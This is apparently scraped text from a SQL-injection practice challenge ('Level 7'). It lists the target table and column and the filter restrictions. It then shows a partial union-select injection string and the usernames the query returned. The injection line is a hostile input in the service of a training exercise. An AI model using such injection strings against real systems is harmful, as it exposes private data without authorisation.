 Welcome to Level 7
Target: Get the name of the user who posted the news about google. Table: level7_news column: autor
Restrictions: no comments, no substr, no substring, no ascii, no mid, no like
alo%') union select 1,2,3,nev
search!
site_admin
3
press
3
TestUserforg00gle
3
apple
3
Username:
Check!